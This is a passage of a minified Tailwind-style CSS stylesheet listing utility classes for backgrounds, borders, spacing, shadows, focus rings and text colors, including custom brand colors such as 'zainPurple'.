gba(245,158,11,var(--tw-bg-opacity))}.bg-yellow-600{--tw-bg-opacity:1;background-color:rgba(217,119,6,var(--tw-bg-opacity))}.bg-yellow-700{--tw-bg-opacity:1;background-color:rgba(180,83,9,var(--tw-bg-opacity))}.bg-yellow-800{--tw-bg-opacity:1;background-color:rgba(146,64,14,var(--tw-bg-opacity))}.bg-yellow-900{--tw-bg-opacity:1;background-color:rgba(120,53,15,var(--tw-bg-opacity))}.bg-purple-50{--tw-bg-opacity:1;background-color:rgba(245,243,255,var(--tw-bg-opacity))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgba(237,233,254,var(--tw-bg-opacity))}.bg-purple-200{--tw-bg-opacity:1;background-color:rgba(221,214,254,var(--tw-bg-opacity))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgba(196,181,253,var(--tw-bg-opacity))}.bg-purple-400{--tw-bg-opacity:1;background-color:rgba(167,139,250,var(--tw-bg-opacity))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgba(139,92,246,var(--tw-bg-opacity))}.bg-purple-600{--tw-bg-opacity:1;background-color:rgba(124,58,237,var(--tw-bg-opacity))}.bg-purple-700{--tw-bg-opacity:1;background-color:rgba(109,40,217,var(--tw-bg-opacity))}.bg-purple-800{--tw-bg-opacity:1;background-color:rgba(91,33,182,var(--tw-bg-opacity))}.bg-purple-900{--tw-bg-opacity:1;background-color:rgba(76,29,149,var(--tw-bg-opacity))}.bg-pink-100{--tw-bg-opacity:1;background-color:rgba(252,231,243,var(--tw-bg-opacity))}.bg-pink-200{--tw-bg-opacity:1;background-color:rgba(251,207,232,var(--tw-bg-opacity))}.bg-pink-400{--tw-bg-opacity:1;background-color:rgba(244,114,182,var(--tw-bg-opacity))}.bg-pink-500{--tw-bg-opacity:1;background-color:rgba(236,72,153,var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.bg-secondary{--tw-bg-opacity:1;background-color:rgba(105,190,41,var(--tw-bg-opacity))}.bg-teal{--tw-bg-opacity:1;background-color:rgba(35,183,192,var(--tw-bg-opacity))}.bg-danger{--tw-bg-opacity:1;background-color:rgba(200,6,35,var(--tw-bg-opacity))}.bg-max-blue{--tw-bg-opacity:1;background-color:rgba(75,141,173,var(--tw-bg-opacity))}.bg-max-pink{--tw-bg-opacity:1;background-color:rgba(227,44,143,var(--tw-bg-opacity))}.bg-green-light{--tw-bg-opacity:1;background-color:rgba(102,187,106,var(--tw-bg-opacity))}.bg-green{--tw-bg-opacity:1;background-color:rgba(124,196,62,var(--tw-bg-opacity))}.bg-green-dark{--tw-bg-opacity:1;background-color:rgba(0,137,100,var(--tw-bg-opacity))}.bg-zainPurple-light{--tw-bg-opacity:1;background-color:rgba(145,114,190,var(--tw-bg-opacity))}.bg-zainPurple-dark{--tw-bg-opacity:1;background-color:rgba(32,22,58,var(--tw-bg-opacity))}.checked\:bg-primary:checked{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:rgba(229,229,229,var(--tw-bg-opacity))}.hover\:bg-gray-700:hover{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.hover\:bg-pink-200:hover{--tw-bg-opacity:1;background-color:rgba(251,207,232,var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgba(209,43,138,var(--tw-bg-opacity))}.hover\:bg-secondary:hover{--tw-bg-opacity:1;background-color:rgba(105,190,41,var(--tw-bg-opacity))}.hover\:bg-teal:hover{--tw-bg-opacity:1;background-color:rgba(35,183,192,var(--tw-bg-opacity))}.dark .dark\:bg-transparent{background-color:transparent}.dark .dark\:bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.dark .dark\:bg-gray-600{--tw-bg-opacity:1;background-color:rgba(82,82,82,var(--tw-bg-opacity))}.dark .dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgba(64,64,64,var(--tw-bg-opacity))}.dark .dark\:bg-gray-800{--tw-bg-opacity:1;background-color:rgba(38,38,38,var(--tw-bg-opacity))}.dark .dark\:bg-gray-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.from-purple-600{--tw-gradient-from:#7c3aed;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(124,58,237,0))}.from-teal{--tw-gradient-from:#23b7c0;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(35,183,192,0))}.from-app-teal{--tw-gradient-from:#118588;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(17,133,136,0))}.via-zainPurple-light{--tw-gradient-stops:var(--tw-gradient-from),#9172be,var(--tw-gradient-to,rgba(145,114,190,0))}.to-teal{--tw-gradient-to:#23b7c0}.to-app-dark-teal{--tw-gradient-to:#444f73}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-5{--tw-bg-opacity:0.05}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-opacity-80{--tw-bg-opacity:0.8}.hover\:bg-opacity-30:hover{--tw-bg-opacity:0.3}.dark .dark\:bg-opacity-10{--tw-bg-opacity:0.1}.dark .dark\:bg-opacity-60{--tw-bg-opacity:0.6}.border-transparent{border-color:transparent}.border-black{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-100{--tw-border-opacity:1;border-color:rgba(245,245,245,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(212,212,212,var(--tw-border-opacity))}.border-gray-400{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.border-gray-500{--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}.border-purple-600{--tw-border-opacity:1;border-color:rgba(124,58,237,var(--tw-border-opacity))}.border-purple-800{--tw-border-opacity:1;border-color:rgba(91,33,182,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.border-secondary{--tw-border-opacity:1;border-color:rgba(105,190,41,var(--tw-border-opacity))}.border-teal{--tw-border-opacity:1;border-color:rgba(35,183,192,var(--tw-border-opacity))}.border-danger{--tw-border-opacity:1;border-color:rgba(200,6,35,var(--tw-border-opacity))}.border-green{--tw-border-opacity:1;border-color:rgba(124,196,62,var(--tw-border-opacity))}.hover\:border-black:hover{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(209,43,138,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-blue-400:focus{--tw-border-opacity:1;border-color:rgba(96,165,250,var(--tw-border-opacity))}.dark .dark\:border-gray-500{--tw-border-opacity:1;border-color:rgba(115,115,115,var(--tw-border-opacity))}.dark .dark\:border-gray-600{--tw-border-opacity:1;border-color:rgba(82,82,82,var(--tw-border-opacity))}.dark .dark\:border-gray-700{--tw-border-opacity:1;border-color:rgba(64,64,64,var(--tw-border-opacity))}.dark .dark\:hover\:border-gray-400:hover{--tw-border-opacity:1;border-color:rgba(163,163,163,var(--tw-border-opacity))}.border-opacity-10{--tw-border-opacity:0.1}.border-opacity-30{--tw-border-opacity:0.3}.border-opacity-40{--tw-border-opacity:0.4}.border-opacity-70{--tw-border-opacity:0.7}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.rounded-b{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-b-lg{border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-tl-lg{border-top-left-radius:.5rem}.rounded-tr-lg{border-top-right-radius:.5rem}.rounded-br-lg{border-bottom-right-radius:.5rem}.rounded-bl-lg{border-bottom-left-radius:.5rem}.border-solid{border-style:solid}.border-dotted{border-style:dotted}.border-none{border-style:none}.border-0{border-width:0}.border-2{border-width:2px}.border{border-width:1px}.border-t-0{border-top-width:0}.border-r-0{border-right-width:0}.border-l-0{border-left-width:0}.border-t-2{border-top-width:2px}.border-r-2{border-right-width:2px}.border-b-2{border-bottom-width:2px}.border-l-2{border-left-width:2px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.cursor-auto{cursor:auto}.cursor-default{cursor:default}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.content-center{align-content:center}.content-between{align-content:space-between}.self-start{align-self:flex-start}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.justify-self-end{justify-self:end}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-initial{flex:0 1 auto}.flex-none{flex:none}.flex-grow-0{flex-grow:0}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.float-right{float:right}.float-left{float:left}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.font-thin{font-weight:100}.font-light{font-weight:300}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-black{font-weight:900}.h-0{height:0}.h-1{height:.25rem}.h-2{height:.5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-18{height:4.375rem}.h-20{height:5rem}.h-24{height:6rem}.h-26{height:6.7rem}.h-32{height:8rem}.h-36{height:9rem}.h-40{height:10rem}.h-44{height:11rem}.h-56{height:14rem}.h-64{height:16rem}.h-80{height:20rem}.h-96{height:24rem}.h-auto{height:auto}.h-px{height:1px}.h-0\.5{height:.125rem}.h-1\/3{height:33.333333%}.h-full{height:100%}.h-screen{height:100vh}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-8xl{font-size:6rem;line-height:1}.text-9xl{font-size:8rem;line-height:1}.text-1\.5xs{font-size:.675rem;line-height:.675rem}.text-2xs{font-size:.6rem;line-height:.6rem}.leading-3{line-height:.75rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-8{line-height:2rem}.leading-9{line-height:2.25rem}.leading-tight{line-height:1.25}.list-none{list-style-type:none}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-7{margin:1.75rem}.m-auto{margin:auto}.-m-1{margin:-.25rem}.-m-2{margin:-.5rem}.-m-1\.5{margin:-.375rem}.-m-2\.5{margin:-.625rem}.mx-0{margin-left:0;margin-right:0}.my-1{margin-top:.25rem;margin-bottom:.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7{margin-left:1.75rem;margin-right:1.75rem}.mx-8{margin-left:2rem;margin-right:2rem}.my-9{margin-top:2.25rem;margin-bottom:2.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.my-12{margin-top:3rem;margin-bottom:3rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-20{margin-left:5rem;margin-right:5rem}.my-auto{margin-top:auto;margin-bottom:auto}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-5{margin-left:-1.25rem;margin-right:-1.25rem}.mt-0{margin-top:0}.mt-1{margin-top:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-7{margin-top:1.75rem}.mb-7{margin-bottom:1.75rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-9{margin-top:2.25rem}.mb-9{margin-bottom:2.25rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mb-12{margin-bottom:3rem}.mt-14{margin-top:3.5rem}.mb-14{margin-bottom:3.5rem}.mt-16{margin-top:4rem}.mb-16{margin-bottom:4rem}.mt-20{margin-top:5rem}.mb-24{margin-bottom:6rem}.mb-36{margin-bottom:9rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.mt-0\.5{margin-top:.125rem}.mt-1\.5{margin-top:.375rem}.mt-2\.5{margin-top:.625rem}.mb-2\.5{margin-bottom:.625rem}.mt-3\.5{margin-top:.875rem}.mb-4\.5{margin-bottom:1.125rem}.-mt-0{margin-top:0}.-ml-1{margin-left:-.25rem}.-mt-5{margin-top:-1.25rem}.-mb-6{margin-bottom:-1.5rem}.-mt-0\.5{margin-top:-.125rem}.max-h-72{max-height:18rem}.max-w-xs{max-width:20rem}.max-w-sm{max-width:24rem}.max-w-md{max-width:28rem}.max-w-lg{max-width:32rem}.max-w-xl{max-width:36rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.min-h-52{min-height:13rem}.min-h-64{min-height:16rem}.min-h-96{min-height:24rem}.min-h-full{min-height:100%}.min-h-screen{min-height:100vh}.min-h-screen-25{min-height:25vh}.min-w-max{min-width:-moz-max-content;min-width:max-content}.object-contain{-o-object-fit:contain;object-fit:contain}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-75{opacity:.75}.opacity-100{opacity:1}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-10{padding:2.5rem}.p-12{padding:3rem}.p-20{padding:5rem}.p-2\.5{padding:.625rem}.py-0{padding-top:0;padding-bottom:0}.px-0{padding-left:0;padding-right:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.px-24{padding-left:6rem;padding-right:6rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3\.5{padding-top:.875rem;padding-bottom:.875rem}.px-3\.5{padding-left:.875rem;padding-right:.875rem}.pt-1{padding-top:.25rem}.pr-1{padding-right:.25rem}.pb-1{padding-bottom:.25rem}.pl-1{padding-left:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pr-3{padding-right:.75rem}.pl-3{padding-left:.75rem}.pt-4{padding-top:1rem}.pr-4{padding-right:1rem}.pb-4{padding-bottom:1rem}.pt-5{padding-top:1.25rem}.pb-5{padding-bottom:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pt-8{padding-top:2rem}.pr-8{padding-right:2rem}.pb-8{padding-bottom:2rem}.pt-10{padding-top:2.5rem}.pr-10{padding-right:2.5rem}.pb-12{padding-bottom:3rem}.pt-14{padding-top:3.5rem}.pb-20{padding-bottom:5rem}.pt-1\.5{padding-top:.375rem}.pb-1\.5{padding-bottom:.375rem}.pt-2\.5{padding-top:.625rem}.pr-2\.5{padding-right:.625rem}.pl-2\.5{padding-left:.625rem}.placeholder-white::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.placeholder-white::placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(212,212,212,var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgba(212,212,212,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-white::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-white::placeholder{--tw-placeholder-opacity:1;color:rgba(255,255,255,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-100::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(245,245,245,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-100::placeholder{--tw-placeholder-opacity:1;color:rgba(245,245,245,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(163,163,163,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-400::placeholder{--tw-placeholder-opacity:1;color:rgba(163,163,163,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-700::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(64,64,64,var(--tw-placeholder-opacity))}.dark .dark\:placeholder-gray-700::placeholder{--tw-placeholder-opacity:1;color:rgba(64,64,64,var(--tw-placeholder-opacity))}.pointer-events-none{pointer-events:none}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{right:0;left:0}.inset-0,.inset-y-0{top:0;bottom:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-1{top:.25rem}.top-2{top:.5rem}.right-2{right:.5rem}.bottom-2{bottom:.5rem}.right-4{right:1rem}.left-5{left:1.25rem}.right-6{right:1.5rem}.left-8{left:2rem}.top-20{top:5rem}.bottom-24{bottom:6rem}.bottom-26{bottom:6.7rem}.top-0\.5{top:.125rem}.right-0\.5{right:.125rem}.right-4\.5{right:1.125rem}.right-6\.5{right:1.625rem}.-top-2{top:-.5rem}.-right-2{right:-.5rem}.-top-3{top:-.75rem}.-right-3{right:-.75rem}.-bottom-3{bottom:-.75rem}.-left-3{left:-.75rem}.-left-5{left:-1.25rem}.top-1\/2{top:50%}.right-1\/2{right:50%}.left-1\/2{left:50%}.resize{resize:both}*{--tw-shadow:0 0 transparent}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,0.05)}.shadow,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,0.1),0 10px 10px -5px rgba(0,0,0,0.04)}.shadow-none,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 transparent}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.ring-1{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-1,.ring-2{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.ring-2{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.ring-inset{--tw-ring-inset:inset}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-2:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-inset:focus{--tw-ring-inset:inset}.focus\:ring-offset-2:focus,.ring-offset-2{--tw-ring-offset-width:2px}.ring-black{--tw-ring-opacity:1;--tw-ring-color:rgba(0,0,0,var(--tw-ring-opacity))}.ring-white{--tw-ring-opacity:1;--tw-ring-color:rgba(255,255,255,var(--tw-ring-opacity))}.ring-primary{--tw-ring-opacity:1;--tw-ring-color:rgba(209,43,138,var(--tw-ring-opacity))}.focus\:ring-white:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(255,255,255,var(--tw-ring-opacity))}.focus\:ring-blue-200:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(191,219,254,var(--tw-ring-opacity))}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(96,165,250,var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(209,43,138,var(--tw-ring-opacity))}.ring-opacity-5{--tw-ring-opacity:0.05}.ring-opacity-40{--tw-ring-opacity:0.4}.focus\:ring-opacity-50:focus{--tw-ring-opacity:0.5}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-50{--tw-text-opacity:1;color:rgba(250,250,250,var(--tw-text-opacity))}.text-gray-100{--tw-text-opacity:1;color:rgba(245,245,245,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(229,229,229,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(212,212,212,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(163,163,163,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(115,115,115,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(82,82,82,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(23,23,23,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.text-red-600{--tw-text-opacity:1;color:rgba(225,29,72,var(--tw-text-opacity))}.text-yellow-400{--tw-text-opacity:1;color:rgba(251,191,36,var(--tw-text-opacity))}.text-purple-800{--tw-text-opacity:1;color:rgba(91,33,182,var(--tw-text-opacity))}.text-purple-900{--tw-text-opacity:1;color:rgba(76,29,149,var(--tw-text-opacity))}.text-pink-500{--tw-text-opacity:1;color:rgba(236,72,153,var(--tw-text-opacity))}.text-pink-600{--tw-text-opacity:1;color:rgba(219,39,119,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgba(105,190,41,var(--tw-text-opacity))}.text-teal{--tw-text-opacity:1;color:rgba(35,183,192,var(--tw-text-opacity))}.text-danger{--tw-text-opacity:1;color:rgba(200,6,35,var(--tw-text-opacity))}.text-max-pink{--tw-text-opacity:1;color:rgba(227,44,143,var(--tw-text-opacity))}.text-green{--tw-text-opacity:1;color:rgba(124,196,62,var(--tw-text-opacity))}.text-green-dark{--tw-text-opacity:1;color:rgba(0,137,100,var(--tw-text-opacity))}.text-zainPurple-light{--tw-text-opacity:1;color:rgba(145,114,190,var(--tw-text-opacity))}.text-zainPurple-medium{--tw-text-opacity:1;color:rgba(113,70,157,var(--tw-text-opacity))}.text-zainPurple{--tw-text-opacity:1;color:rgba(91,31,105,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgba(64,64,64,var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(209,43,138,var(--tw-text-opacity))}.hover\:text-secondary:h